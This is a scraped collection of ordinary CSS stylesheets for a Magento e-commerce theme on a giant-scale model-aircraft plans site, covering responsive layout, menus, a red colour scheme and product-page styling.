@import url("widgets.css");

#yt-responsivemenu {
    display: none;
}
.yt_ressidebar_screennav{
	display:none;
}

textarea, input, select,
input[type="file"], 
input[type="checkbox"], 
input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"]{	
	padding: 7px 10px;	
	border: 1px solid #e9e9e9;
	color:#909090;
	outline:none !important;
	-webkit-box-shadow: none; 	
	-moz-box-shadow: none; 	
	box-shadow: none;
}
select{
	padding: 6px 6px 6px 10px;
}
input[type="checkbox"],
input[type="radio"]{
	border: none;
}

textarea:focus, select:focus,
textarea:hover, select:hover, 
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
input[type="radio"]:focus,
.uneditable-input:focus {
	border: 1px solid #e9e9e9;
	outline:none !important;
	-webkit-box-shadow: none; 	
	-moz-box-shadow: none; 	
	box-shadow: none;
}
input[type="checkbox"],
input[type="radio"],
input[type="checkbox"]:focus,
input[type="radio"]:focus{
	border: none;
}

input[type="radio"], 
input[type="checkbox"] {
    float: left;
    margin: 0 7px 0 0;
}

input.input-text:focus, textarea:focus{
	border: 1px solid #ccc;
}
/**----css menu mobile----***
/*sidebar*/
#yt-responsivemenu .btn.btn-navbar {
    top: 0;
    left: 0;
    margin: 0;
    position: absolute;
	padding: 7px 10px 6px 10px;
	line-height: 100%;
	font-size: 21px;
	color: #fff;
	outline: none;
	border-radius: 0;
}
#yt_resmenu_sidebar {
    display: none;
}
.onpen-sidebar #yt_wrapper{
	padding-left: 10px;
}
#yt_wrapper{
	position: relative;
	left: 0;
}
.onpen-sidebar #yt_wrapper{
	left: 220px;
}
.onpen-sidebar .yt_ressidebar_screennav {	
	left: 0;
}
.yt_ressidebar_screennav{
    background: #222;
    left: -220px;
	top: 0;
    margin: 0;
    position: absolute;
    width: 220px;
	height: 100%;
}
#yt_screennav ul.siderbar-menu li ul{
	padding-left:15px;
}
#yt_screennav ul.siderbar-menu li a {
	padding: 9px 0 9px 10px;
	line-height: 100%;
	display:block;
	border-bottom: 1px solid #444;
	color: #fff;
}
/*collapse*/
#yt_resmenu_collapse{
	position:absolute;
	left: 0;	
	z-index: 999;
	top: 49px;
	width:100%;
}
#yt_resmenu_collapse ul.nav-menu{
	background-color: #222;
}
#yt_resmenu_collapse ul.nav-menu > li:hover,
#yt_resmenu_collapse ul.nav-menu > li.active{
	color:#FFF;
}
#yt_resmenu_collapse ul.nav-menu > li > a {
    border-bottom: 1px solid #444;
}
#yt_resmenu_collapse ul.nav-menu > li:hover,
#yt_resmenu_collapse ul.nav-menu > li.active,
#yt_resmenu_collapse ul.nav-menu > li.active > a > span,
#yt_resmenu_collapse ul.nav-menu > li:hover > a > span{
	color:#FFF;
}
.nav-collapse .nav-menu > li > a, 
.nav-collapse .dropdown-menu a {           
    padding: 8px 10px;
	display: block;
}
.nav-collapse .nav-menu > li {
    float: none;
	position:relative;
	z-index:10;
}
ul.nav-menu li.parent {
    position: relative;
}
.nav-collapse .nav > li {
    float: none;
}
ul.nav-menu li.parent .menuress-toggle.menuress-toggle:before {
    content: "\f107";
	font-family: 'FontAwesome';
	font-size:20px;
	display:block;
}
ul.nav-menu li.parent.open .menuress-toggle.menuress-toggle:before {
    content: "\f106";
	font-family: 'FontAwesome';
	font-size:20px;
	display:block;
}
ul.nav-menu li.parent .menuress-toggle {
    cursor: pointer;   
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    vertical-align: middle;
    width: 40px;
	color:#909090;
}
ul.nav-menu li.parent > .res-wrapnav {
    height: 0;
    opacity: 0;
}
ul.nav-menu li.parent > .res-wrapnav ul{
	position:relative;
	z-index:1;
}
ul.nav-menu li.parent.open > .res-wrapnav {
    display: block;
    opacity: 1;
	background:#2B2B2B;
	border-bottom: 1px solid #444;
}
ul.nav-menu li.parent > .res-wrapnav ul li{
	padding:5px 5px 5px 15px;
}
/*selectbox*/
.menu-selectbox .icon-reorder {
    top: -10px;
    left: 0;
    margin: 0;
    position: absolute;
	padding: 8px 11px;
	line-height: 100%;
	font-size: 21px;
	color: #fff;
	outline: none;
	border-radius: 0;
}
#yt-responsivemenu .menu-selectbox{
	position:relative;
	top: 10px;
}
#yt-responsivemenu .menu-selectbox > select {
    opacity: 0;
    padding: 0;
	height: 38px;
	width: 100%;
}
#yt-responsivemenu .menu-selectbox > select > option{
	width: 100%;
	padding:5px 10px;
}

/***---Device---***/
@media (min-width: 1200px) {
	.layout-boxed #yt_wrapper,
	#yt_wrapper .yt-content-inner{
		width: 1200px;
	}
	.menu-on-top{
		position: fixed;
		top: 0;
		left: 0;
		background: #fff;
		z-index: 999;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.layout-boxed #yt_wrapper,
	#yt_wrapper .yt-content-inner{
		width: 1000px;
	}
	.sm_quickview_handler{
		display: none !important;
	}
	.menu-on-top{
		position: fixed;
		top: 0;
		left: 0;
		background: #fff;
		z-index: 999;
	}
/***--------------------header-------------------------***/	
	/*#yt_header .yt-header-top .zen-lang-currency .block-currency{
		padding: 12px 20px 12px 0;
	}
	#yt_header .yt-header-top .zen-lang-currency .language-switcher {
		padding: 12px 60px 12px 0;
	}*/
	#yt_header .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right,
	#nav > li:last-child{
		float: left;
		padding-right: 0;
	}
	#yt_header .top-search{
		width: 45px;
	}
	#yt_header .top-search:hover{
		width: auto;
	}
	#yt_header .yt-header-top .zen-slogan{
		display: none;
	}
	#yt_header .header-service .header-service-content > li{
		padding: 6px 18px;
		margin-left: 0;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.form-list input.input-text, input.input-text, select
	{
		width: 200px;
	}
	.layout-boxed{ background-image: url(../images/pattern8.jpg);}
	.layout-boxed #yt_wrapper,
	#yt_wrapper .yt-content-inner{
		width: 780px;
	}
	.sm_quickview_handler{
		display: none !important;
	}
	#cpanel_btn{
		display: none;
	}	
/***--------------------header-------------------------***/
	/*#yt_header .yt-header-top .zen-lang-currency .block-currency{
		padding: 12px 20px 12px 0;
	}
	#yt_header .yt-header-top .zen-lang-currency .language-switcher {
		padding: 12px 60px 12px 0;
	}*/
	#yt_header .yt-header-top .zen-slogan{
		display: none;
	}
	#yt_header .header-service .header-service-content > li{
		padding: 6px 10px;
		margin-left: 0;
	}
	#yt_header .header-service .header-service-content > li:before{
		display: none;
	}
	#yt_header .yt-header-under{
		height: 53px;
		padding: 5px 0;
	}
	#yt_header .yt-menu{
		display: none;
	}
	#yt_header .yt-responsivemenu{
		display: block;
	}
	.yt_ressidebar_screennav {
		display:block;
	}
	#yt_header .header-content-right{
		margin-left: -78px;
		margin-bottom: -45px;
		margin-top: 5px;
		border-top: 1px solid transparent; 
	}
	#yt_header .header-content-right .header-login,
	#yt_header .header-content-right .header-cart{
		float: left;
		width: 50%;
		border: none;
		border-left : 5px solid #fff;
	}
	#yt_header .header-content-right .header-login > a.actived:after,
	.mini-cartpro .block-title a.btn-toggle.show:after{
		background: #dfdfdf;
	}
	#yt_header .header-content-right .login-quick{
		top: 38px;
	}
	#yt_header .top-search{
		top: -5px;
	}
/***--------------------footer-------------------------***/	
	#yt_footer .yt-footer-top .yt-footer-top-wrap .why-choose-us,
	#yt_footer .yt-footer-top .yt-footer-top-wrap .block-newsletter{
		margin-top: 20px;
	}
	#yt_footer .block-newsletter .input-box{
		width: 250px;
	}	
/*------------------toolbar listting----------------------*/	
	.toolbar .toolbar-inner .sort-by-wrap, 
	.toolbar .toolbar-inner .view-mode-wrap, 
	.toolbar .toolbar-inner .limiter-wrap,
	.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap{
		float: left;
		padding: 7px 10px;
		width: 100%;
		border-bottom: 1px dotted #e9e9e9;
	}
	.toolbar .toolbar-inner .view-mode-wrap, 
	.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap{
		padding: 0;
	}
	.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap,
	.toolbar .toolbar-inner .pagination-wrap .pagination{
		border: none;
	}	
/*-----------------------listing content-----------------------*/
	#yt_main .products-list .product-image{
		padding: 12px 0; 
	}
	#yt_main .products-list .product-info .product-desciption{
		padding-bottom: 40px;
	}	
	#yt_main .products-list .product-addcart, 
	#yt_main .products-list .product-wishlist, 
	#yt_main .products-list .product-compare{
		width: 30px;
	}
	#yt_main .products-list .product-addcart:hover, 
	#yt_main .products-list .product-wishlist:hover, 
	#yt_main .products-list .product-compare:hover{
		width: 135px;
	}
/*------------------------detail page---------------------------*/	
	.yt-product-detail .product-next-pre {
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
		float: left;
		margin-bottom: 12px;
	}
	.yt-product-detail .block-related .block-content-inner{
		margin-left: -20px;
	}
	#yt_main .yt-product-detail .block-related .products-grid .item .item-wrap{
		padding-left: 20px;
	}
	.yt-product-detail .yt-detail-right .add-to-cart .qty{
		width: 50px;
		float: left;
		margin-right: 5px;
		height: 32px;
	}
	.yt-product-detail .yt-detail-right .add-to-cart > label{
		float: left;
		margin: 7px 3px 0 0;
	}
	.yt-content .yt-product-detail .yt-detail-right .add-to-cart .btn-cart, 
	.yt-product-detail .yt-detail-right .product-add-box .wishlist, 
	.yt-product-detail .yt-detail-right .product-add-box .compare{
		width: 30px;
		margin-right: 5px;
		overflow: hidden;
		font-size: 0;
		margin-top: 0;
		float: left;
	}
	.yt-product-detail .yt-detail-right .product-add-box .wishlist > a, 
	.yt-product-detail .yt-detail-right .product-add-box .compare > a {
		margin-left: 0;
		width: 30px;
		height: 30px;
		float: left;
	}
	.yt-product-detail .tab-product-detail .yt-tab-navi,
	.yt-product-detail .tab-product-detail .yt-tab-navi > li,
	.yt-product-detail .tab-product-detail .yt-tab-navi > li > a{
		width: 100%;
		margin-left: 0;
	}
	.yt-product-detail .tab-product-detail .yt-tab-navi > li.active{
		margin-top: 0;
	}
	.cart-collaterals select,
	.cart-collaterals input,
	#postcode{
		width:200px;		
	}
}
@media (max-width: 767px) {
	.sm_quickview_handler{
		display: none !important;
	}
	#cpanel_btn{
		display: none;
	}
	
/***--------------------header-------------------------***/		
	#yt_header .yt-header-top .zen-clock,
	#yt_header .yt-header-top .zen-slogan,
	#yt_header .header-service{
		display: none;
	}
	#yt_header .header-user > .links > li.last{
		display: block;
		border: none;
	}
	#yt_header .yt-header-top .zen-lang-currency .block-currency .jqTransformSelectWrapper {
		width: 46px !important;
	}	
	#yt_header .yt-header-top .zen-lang-currency,
	#yt_header .yt-header-content,
	#yt_header .yt-header-under .yt-header-under-wrap{
		padding: 0 15px;
	}
	#yt_header .yt-header-top .zen-lang-currency .block-currency{
		padding: 12px 32px 12px 0;
	}
	#yt_header .yt-header-top .zen-lang-currency .language-switcher .jqTransformSelectWrapper{
		width: 62px !important;
	}	
	#yt_header  .yt-header-content .logo-zen > a{
		background-position: center center;
	}
	#yt_header .header-user > .links > li.last{
		border-top: 1px solid #686868;
	}
	#yt_header .yt-menu{
		display: none;
	}	
	#yt_header .yt-responsivemenu{
		display: block;
	}
	.yt_ressidebar_screennav {
		display:block;
	}
	#yt_header .yt-header-under{
		height: 53px;
		background: #393939;
		padding: 5px 15px;
	}	
	#yt_header .header-content-right .header-login{
		display: none;
	}
	#yt_header .header-content-right .header-cart{
		/*float: right;*/
		width: 180px;
		border: none;
		margin: 30px 50px -42px 0;
	}
	.mini-cartpro .block-content{
		width: 290px;
		right: -50px;
	}
	#yt_header .header-content-right .header-login > a.actived:after,
	.mini-cartpro .block-title a.btn-toggle.show:after{
		background: #dfdfdf;
	}	
	#yt_header .top-search{
		width: 45px;
		top: -5px;
	}
	#yt_header .top-search:hover{
		width: auto;
	}	
/***--------------------footer-------------------------***/	
	.home-under .block-home-under{
		padding: 17px 15px;
	}
	#yt_footer .yt-footer-top .yt-footer-top-wrap{
		padding: 25px 15px;
	}
	#yt_footer .yt-footer-top .yt-footer-top-wrap .other-information,
	#yt_footer .yt-footer-top .yt-footer-top-wrap .why-choose-us,
	#yt_footer .yt-footer-top .yt-footer-top-wrap .block-newsletter{
		margin-top: 25px;
	}
	#yt_footer .yt-footer-bottom .yt-copyright, 
	#yt_footer .yt-footer-bottom .yt-payment{
		padding: 0 15px;
		text-align:center
	}
	#yt_footer .yt-footer-bottom .block-payment {
		margin-top: 20px;
		width: 100%;
		text-align: center;
	}	
/***--------------------content-------------------------***/
	#yt_wrapper #yt_pathway .pathway-inner .breadcrumbs,
	#yt_main,
	#yt_wrapper #yt_left{
		padding: 0 15px;
	}		
	#yt_main #yt_main_right, .yt-main-right{
		padding: 0;
		margin-top: 30px;
		float: left;
	}
	#yt_main #yt_main_left,
	.yt-product-detail .yt-detail-left{
		padding: 0;
	}
	.yt-tab-listing .respl-tabs-wrap{
		border: none;
	}
	.yt-tab-listing .respl-wrap .respl-items-container{
		margin: 0 0 0 -20px;
	}
	.yt-tab-listing .respl-items-container .respl-items .respl-item{
		padding-left: 20px;
	}
	.yt-tab-listing .respl-tabs-container .respl-tabs > li{
		margin-bottom: 5px;
	}
/*------------------toolbar listting----------------------*/	
	.toolbar .toolbar-inner .sort-by-wrap, 
	.toolbar .toolbar-inner .view-mode-wrap, 
	.toolbar .toolbar-inner .limiter-wrap,
	.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap{
		float: left;
		padding: 7px 10px;
		width: 100%;
		border-bottom: 1px dotted #e9e9e9;
	}
	.toolbar .toolbar-inner .view-mode-wrap, 
	.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap{
		padding: 0;
	}
	.toolbar-bottom .toolbar .toolbar-inner .pagination-wrap,
	.toolbar .toolbar-inner .pagination-wrap .pagination{
		border: none;
	}
/*-----------------------listing content-----------------------*/
	#yt_main .products-list .product-image{
		width: 100%;
		border: none;
		margin-bottom: 15px;
		border-bottom: 1px solid #e9e9e9;
	}
	#yt_main .products-list .product-info{
		margin: 0;
		padding: 10px;
	}
	#yt_main .products-list .product-addto-wrap{
		bottom: 0;
		top: 0;
		left: 0;
	}
	#yt_main .products-list .product-addcart, 
	#yt_main .products-list .product-wishlist, 
	#yt_main .products-list .product-compare{
		float: none;
		margin-bottom: 2px;
		width: 30px;
	}
	#yt_main .products-list .product-addcart:hover, 
	#yt_main .products-list .product-wishlist:hover, 
	#yt_main .products-list .product-compare:hover{
		width: 135px;
	}
/*------------------------detail page---------------------------*/	
	.yt-product-detail .product-next-pre {
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
		float: left;
		margin-bottom: 12px;
	}
	.yt-product-detail .block-related{
		display: none;
	}
	.yt-product-detail .more-views.slide-gallery .prev, 
	.yt-product-detail .more-views.slide-gallery .next{
		width: 80px;
	}	
	.yt-product-detail .more-views.slide-gallery .prev{
		clear: both;
		margin-top: -41px;
	}
	.yt-product-detail .block-related .block-content-inner{
		margin-left: -20px;
	}
	#yt_main .yt-product-detail .block-related .products-grid .item .item-wrap{
		padding-left: 20px;
	}
	#yt_main .yt-product-detail .block-related .product-info .product-review .amount{
		font-size: 91.67%;
	}
	.yt-product-detail .yt-detail-right{
		float: left;
		margin-top: 20px;
		padding: 0;
	}
	.yt-product-detail .yt-detail-right .wrap-qty{
		margin-right: 10px;
	}
	.yt-product-detail .yt-detail-right .add-to-cart .qty{
		width: 50px;
		float: left;
		margin-right: 5px;
		height: 32px;
	}
	.yt-product-detail .yt-detail-right .add-to-cart > label{
		float: left;
		margin: 7px 3px 0 0;
	}
	.yt-content .yt-product-detail .yt-detail-right .add-to-cart .btn-cart, 
	.yt-product-detail .yt-detail-right .product-add-box .wishlist, 
	.yt-product-detail .yt-detail-right .product-add-box .compare{
		width: 30px;
		margin-right: 5px;
		overflow: hidden;
		font-size: 0;
		margin-top: 0;	
		float: left;		
	}
	.yt-product-detail .yt-detail-right .product-add-box .wishlist > a, 
	.yt-product-detail .yt-detail-right .product-add-box .compare > a {
		margin-left: 0;
		width: 30px;
		height: 30px;
		float: left;
	}	
	.yt-product-detail .tab-product-detail .yt-tab-navi,
	.yt-product-detail .tab-product-detail .yt-tab-navi > li,
	.yt-product-detail .tab-product-detail .yt-tab-navi > li > a{
		width: 100%;
		margin-left: 0;
	}
	.yt-product-detail .tab-product-detail .yt-tab-navi > li.active{
		margin-top: 0;
	}
	.yt-product-detail .tab-product-detail .yt-tab-content{
		padding: 20px 10px 30px;
	}
/*------------------------other page---------------------------*/
/*contact*/
	.contact-map-wrap,
	.contact-form{
		padding: 0
	}	
	.contact-form{
		margin-top: 30px
	}
/*account*/		
	.account-login{
		/*padding: 0 15px;*/
	}
	.my-account .col2-set .col-1, .account-login .col2-set .col-1,
	.my-account .col2-set .col-2, .account-login .col2-set .col-2{
		width: 100%;
		margin-bottom: 15px;
	}
	.my-account .form-list .field{
		width: 100%;
	}
	.my-account .link-reorder{
		float: none;
	}
	.my-account .pager .pages,
	.my-account .pager .limiter,
	.my-account .pager .amount{
		float: left;
		width: 100%;
		text-align: left;
		padding: 7px 0;
		border-bottom: 1px dotted #e9e9e9;
	}
	.my-account .pager .amount{
		padding-top: 0;
	}
	.my-account .pager .pages{
		padding-bottom: 0;
		border: none;
	}
	.my-account .data-table tr td{
		display: block;
		border: none;
	}
	.my-account #wishlist-view-form .buttons-set{
		width: 100%;
	}
	.my-wishlist #wishlist-view-form .buttons-set .button,
	#shopping-cart-table.cart-table .button{
		width: 100%;
		margin-top: 2px;
	}
	.data-table {
		table-layout: fixed;
	}	
	.data-table thead th, .data-table thead td, 
	.data-table tr.even th, .data-table tr.odd td, 
	.data-table tr.odd th, .data-table tr.even td, 
	.data-table tfoot td, .data-table tr.first th, 
	.data-table tr.first td {
		border: medium none !important;
		/*display: block;*/
		float: none !important;
		text-align: center;
		width: auto !important;
	}
	
	body.page-popup	.data-table thead th,
	body.page-popup	.data-table tr.even th, 
	body.page-popup	.data-table tr.odd th, 
	body.page-popup	.data-table tr.first th{
		background: none;	
	}
	
	.data-table thead th,
	.data-table tr.even th, 
	.data-table tr.odd th, 
	.data-table tr.first th{
		background:#777777;
		color: #FFFFFF;
		margin-bottom: 1px;
		min-height: 30px;
	}
	#super-product-table{
		width: auto !important;
	}
	select {
		width: 100%;
	}
}




--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/colors/red.css
body_size: 1584
content:
/*--purple - #dd4848 - */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.open,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived,
#nav > li:hover,
#nav > li.active,
.yt-product-detail .tab-product-detail .yt-tab-navi > li.active,
.yt-product-detail .tab-product-detail .yt-tab-navi > li.active:hover{
	/*border-top: 5px solid #dd4848;*/
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_dropdown_6columns, 
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
	border-bottom: 10px solid #dd4848;
}

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_lv1:last-child:hover a.sm_megamenu_head,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_lv1.sm_megamenu_actived:last-child a.sm_megamenu_head,
#nav > li:last-child:hover > a,
#nav > li.active:last-child > a,
#nav > li:last-child:hover:hover > a{
	
	border: none;
}

.yt-tab-listing .respl-tabs-container .respl-tabs > li.tab-sel, 
.yt-tab-listing .respl-tabs-container .respl-tabs > li:hover,
.container-slider.brand-slider .slider .vpo-wrap .vp .item .item-wrap .item-img:hover,
.yt-product-detail .jCarouselLite > ul > li:hover img,
.yt-product-detail .jCarouselLite > ul > li.selected img{
	border: 1px solid #dd4848;
}

.title-header{
	border-color: #dd4848 !important;
}
#upsell_pro.container-slider .page-button .control-button .next:hover,
#upsell_pro.container-slider .page-button .control-button .preview:hover,
#yt_header .header-content-right .login-quick .submit-login:hover,
#yt_header .header-content-right .login-quick  .submit-login:hover .submit-repl,
.mini-cartpro .block-content .mini-products-list li.item a.btn-edit:hover,
.mini-cartpro .block-content .mini-products-list li.item a.btn-remove:hover,
input.quantity-plus:hover,
input.quantity-minus:hover,
#yt-totop:hover,
/*.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_lv1:last-child:hover a,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_lv1.sm_megamenu_actived:last-child a,*/
.container-slider .btn-cart:hover,
.container-slider .btn-wishlist:hover,
.container-slider .btn-compare:hover,
/*#nav > li:last-child:hover > a,
#nav > li.active:last-child > a,
#nav > li:last-child:hover:hover > a,
#nav li > ul:before,*/
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected,
.yt-tab-listing .respl-tabs-container .respl-tabs > li.tab-sel, 
.yt-tab-listing .respl-tabs-container .respl-tabs > li:hover,
.yt-tab-listing .item-addto-wrap .item-addcart:hover,
.yt-tab-listing .item-addto-wrap .item-wishlist:hover,
.yt-tab-listing .item-addto-wrap .item-compare:hover,
.yt-tab-listing .respl-items .respl-loadmore .respl-loadmore-btn,
.latest-blog-header .btn-latest-blog > li > a:hover,
.container-slider.brand-slider .page-button.top .control-button .preview:hover,
.container-slider.brand-slider .page-button.top .control-button .next:hover,
.sm_quickview_handler:hover,
.sm-cartpro .actions button.button.btn-gocheckout span, 
#confirmbox  .button.btn-cart:hover > span,
#btcancel:hover,
#btccart span:hover,
#btcshop:hover span,
.sj-extraslider .extraslider-control .button-page.sel,
#yt_wrapper #yt_left .layered-nav .layered-accordion.subhead:hover,
#yt_wrapper #yt_left .layered-nav .layered-accordion.subhead.accordion-open,
.toolbar .toolbar-inner .pagination-wrap .pagination .pages ol li.current a,
.toolbar .toolbar-inner .pagination-wrap .pagination .pages ol li:hover a,
#yt_main .products-grid .product-addcart:hover,
#yt_main .products-grid .product-wishlist:hover,
#yt_main .products-grid .product-compare:hover,
#yt_main .products-list .product-addcart:hover,
#yt_main .products-list .product-wishlist:hover,
#yt_main .products-list .product-compare:hover,
.yt-product-detail .product-next-pre > a:hover,
.yt-product-detail .more-views.slide-gallery .prev:hover,
.yt-product-detail .more-views.slide-gallery .next:hover,
#yt_main .block-related .related-page > li:hover,
#yt_main .block-related .related-page > li.active,
.yt-product-detail .yt-detail-right .add-to-cart .button.btn-cart:hover,
.yt-product-detail .yt-detail-right .product-add-box .wishlist:hover,
.yt-product-detail .yt-detail-right .product-add-box .compare:hover,
.yt-product-detail .tab-product-detail .yt-tab-content .collateral-box .box-collateral .form-add > .button:hover,
.contact-map-wrap .contact-info .contact-address:hover:before,
.contact-map-wrap .contact-info .contact-phone:hover:before,
.contact-map-wrap .contact-info .contact-email:hover:before,
.contact-form .input-box:hover  > span, 
#yt_wrapper .button:hover,
#checkoutSteps li.active > .step-title,
#yt_wrapper #yt_left .block-account .block-content > ul > li.current,
#yt_wrapper #yt_left .block-account .block-content > ul > li:hover,
.pager li > a:hover, 
.pager li > a:focus,
.pager li.current > a,
#checkout-progress-wrapper .block-content dt.complete,
#yt_wrapper #checkout-progress-state > li.active,
#yt-responsivemenu .btn.btn-navbar,
.menu-selectbox .icon-reorder{
	background-color:#C31B2D;
}

/*a:focus,
a:hover,*/
#yt_header .header-content-right .login-quick .submit-login:hover:after,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li ul.list-sub-custom li:hover,
#yt_footer .other-information .block-content-info li:hover,
#yt_footer .why-choose-us .block-content-info li:hover,
#nav > li > ul > li:hover,
#nav > li > ul > li:hover > a,
.tp-caption.big_orange,
.yt-tab-listing .respl-items-container .respl-items .respl-item .item-info .item-price,
#yt_footer .block-newsletter .input-box .icon-chevron-right:hover,
#yt_wrapper .category-products .view-mode strong,
#yt_main .products-grid .product-info .product-price,
#yt_main .products-list .product-info .product-price,
#yt_wrapper #yt_left #narrow-by-list .block-content ol li:hover,
#fancybox-close:hover,
.yt-product-detail .yt-detail-right .price-box,
.yt-product-detail .tab-product-detail .yt-tab-navi > li:hover a,
.yt-product-detail .tab-product-detail .yt-tab-navi > li.active a,
#yt_wrapper #yt_main .my-account #wishlist-view-form .price-box,
#zoptions .price-box,
#crosssell-products-list li .price-box{
	color: #dd4848;
}


.home-under .home-under-logo{
	background: url(../../images/red/ziroli-plane.png) no-repeat left center;
}


--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/theme.css
body_size: 11858
content:
@font-face {
	font-family: 'UTM French Vanilla';
	src: 	url("font/UTM-French-Vanilla.eot");
	src: 	url("font/UTM-French-Vanilla.eot?#iefix") format('embedded-opentype'), 
			url("font/UTM-French-Vanilla.woff") format('woff'), 
			url("font/UTM-French-Vanilla.ttf") format('truetype'), 
			url("font/UTM-French-Vanilla.svg#fontello") format('svg');			
}



.albums-grid,
.albums-simple,
.photos-grid,
.photos-simple,
.photos-carousel {
    border-bottom: none !important;
    background: none !important;
    position: relative;
}

#photo-upload-form .label{
color: #000 !important;
font-size: 16px;
}


.albums-grid li.item{
float: left;
width: 150px;
padding: 12px 20px 80px;
}


body {
	line-height: 1.3;
	outline: none;
}
body *:focus{
	outline: none;
}
body.fs1 {font-size: 10px;}
body.fs2 {font-size: 11px;}
body.fs3 {font-size: 12px;}
body.fs4 {font-size: 13px;}
body.fs5 {font-size: 14px;}
body.fs6 {font-size: 15px;}
a, a:focus, a:hover{
	text-decoration:none;
	outline: none;
}
body.layout-boxed{
	background-color: #eaeaea;
}
.clearfix {
	clear: both;
}


.product-name a{
	color: #000 !important;
	font-family: Ubuntu, serif !important; 
	letter-spacing: -1px;
	font-weight: 700;
}



.layout-boxed #yt_wrapper{
	background: #fff;
	margin: 0 auto;
}
#yt_wrapper {
	overflow-x: hidden;
}
#yt_header,
#yt_footer{
	
	font-family:Ubuntu, serif;
}
#yt_header,
#yt_content,
#yt_footer{
	float: left;
	width: 100%;
}
#yt_wrapper .yt-content-inner{
	background: #fff;
	margin: 0 auto;
	padding-top: 30px;
	padding-bottom: 40px;
}
#yt_wrapper .yt-main-home .yt-content-inner{
	padding-top: 50px;
}
#yt_main #yt_main_left{
	padding-left: 0;
}
#yt_main #yt_main_right,
.yt-main-right{
	padding-right: 0;
}
/***messages***/
.messages {
    margin: 0 0 20px;
    width: 100%;
}
/***title header***/
.title-header{
	font-size: 150%;
	color: #fff;
	text-transform: uppercase;
	float: left;
	background: url(../images/icon-title.png) no-repeat left center #777;
	line-height: 100%;
	padding: 10px 10px 12px 35px;
	border-left: 5px solid;
}
/***button***/
#yt_wrapper .button{
	color: #fff;
	background-color: #C31B2D;
	line-height: 100%;
	padding: 10px;
}
/***compare***/
.page-popup.catalog-product-compare-index{
	padding: 10px;
}
/*------------------------------ Data Table ----------------------*/
.data-table {
	width: 100%;
}
.data-table th.wrap {
	white-space: normal;
}
.data-table th {
	padding: 10px;
	border: 1px solid #e9e9e9;
	text-align: center;
}
.data-table tbody tr {
	border: 1px solid #e9e9e9;
}
.data-table tr td {
	padding: 10px;
	border: 1px solid #e9e9e9;
	vertical-align: middle;
}
.data-table td h3 {
	margin: 0;
	line-height: 100%;
}
body table.data-table {
	border-collapse: collapse;
}
.data-table thead {
	border: 1px solid #e9e9e9;
}
.data-table tfoot {
	border-top: none;
	border-top: 1px solid #e9e9e9;
}
.data-table  .first.odd,
.box-account  .data-table .odd {
	background: none;
}
.a-center input.checkbox {
	float: none;
}
label.required em {
    font-weight: normal;
    padding: 0 5px 0 0;
    vertical-align: middle;
    color: #ff0000;
}

/*------------------------- css for header --------------------------*/


.red-font{
color: #C31B2D;
}

.black-wrap{
background-color: #252424 !important;	
padding: 5px 0;
border-bottom: 5px solid #D0313B !important;
}

.announcement h1{
font-size: 18px;
color: #fff;
padding: 10px 0 15px 0;	
font-family:Ubuntu, serif ;
}

#yt_header .yt-header-top{
	background: #313030;
	float: left;
	width: 100%;
	color: #fff;
}

#yt_header .yt-header-top .zen-clock{
	float: left;
	background: url("../images/clock-header.png") no-repeat scroll 10px center transparent; 
	border: 1px solid #202020;
	border-bottom: none;
	border-top: none;
	padding: 12px 10px;
}
#yt_header .yt-header-top .zen-clock > span{
	margin-left: 30px;
}
#yt_header .yt-header-top .zen-slogan{
	float: left;
	padding: 12px 10px;
}
#yt_header .header-user{
	float: left;
	position: relative;
	border-left: 1px solid #202020;
    padding: 12px 45px 11px 30px;
}
#yt_header .header-user > span.icon-user{
	font-size: 16px;
		color: #fff;
		display: none !important;
}
#yt_header .header-user > span.icon-user:after {
	content: "\f0dd";
	font-family: 'FontAwesome';
	font-size: 22px;
	line-height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	padding: 0 10px 13px
}
#yt_header .header-user:hover{
	cursor: pointer;
}
#yt_header .header-user:hover > span.icon-user:after{
	background: #202020;
}
#yt_header .header-user > .links{
	position: absolute;
	top: 43px;
	right: -1px;
	border-bottom: none;
	z-index: 99;
	background: #202020;
	width: 130px;
	display: none;
}
#yt_header .header-user > .links > li{
	padding: 8px 10px;
	border-top: 1px solid #686868;
}

#yt_header .header-user > .links > li a{
	color: #fff;
}



#yt_header .header-user > .links > li.last{
	display: none;
}
#yt_header .header-user > .links > li.first{
	border: none;
}
